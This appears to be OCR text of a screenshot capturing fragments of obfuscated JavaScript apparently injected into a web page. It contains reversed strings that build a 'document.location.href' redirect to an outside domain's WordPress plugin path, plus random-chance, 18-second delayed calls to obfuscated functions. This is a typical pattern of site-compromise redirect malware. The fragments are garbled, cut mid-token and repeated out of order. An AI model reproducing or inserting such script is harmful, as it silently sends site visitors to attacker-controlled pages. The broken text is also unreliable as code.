
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if